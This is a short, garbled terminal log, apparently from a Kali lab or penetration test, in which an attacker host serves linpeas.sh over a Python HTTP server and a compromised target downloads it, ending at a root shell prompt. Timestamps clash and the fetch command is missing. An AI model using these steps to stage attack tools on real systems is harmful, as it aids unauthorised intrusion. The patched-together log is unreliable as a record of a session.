 ┌──(kali㉿kali)-[/tmp]
└─$ pkill -f "python3 -m http.server"
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.205.141 - - [16/May/2026 17:21:03] "GET /linpeas.sh HTTP/1.0" 200 -
192.168.205.141
Connecting to 192.168.205.134:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1,062,554 (1.0M) [application/x-sh]
0K .......... .......... .......... .......... .......... 4% 5.39 MB/s
50K .......... .......... .......... .......... .......... 9% 28.69 MB/s
100K .......... .......... .......... .......... .......... 14% 7.64 MB/s
150K .......... .......... .......... .......... .......... 19% 22.93 MB/s
200K .......... .......... .......... .......... .......... 24% 18.36 MB/s
250K .......... .......... .......... .......... .......... 28% 48.73 MB/s
300K .......... .......... .......... .......... .......... 33% 12.11 MB/s
350K .......... .......... .......... .......... .......... 38% 57.72 MB/s
400K .......... .......... .......... .......... .......... 43% 13.17 MB/s
450K .......... .......... .......... .......... .......... 48% 50.65 MB/s
500K .......... .......... .......... .......... .......... 53% 49.02 MB/s
550K .......... .......... .......... .......... .......... 57% 60.51 MB/s
600K .......... .......... .......... .......... .......... 62% 40.93 MB/s
650K .......... .......... .......... .......... .......... 67% 12.76 MB/s
700K .......... .......... .......... .......... .......... 72% 12.02 MB/s
750K .......... .......... .......... .......... .......... 77% 51.94 MB/s
800K .......... .......... .......... .......... .......... 81% 61.65 MB/s
850K .......... .......... .......... .......... .......... 86% 34.31 MB/s
900K .......... .......... .......... .......... .......... 91% 29.94 MB/s
950K .......... .......... .......... .......... .......... 96% 35.72 MB/s
1000K .......... .......... .......... ....... 100% 18.90 MB/s
14:11:30 (19.69 MB/s) - `linpeas.sh' saved [1062554/1062554]
sh-3.00# sh-3.00#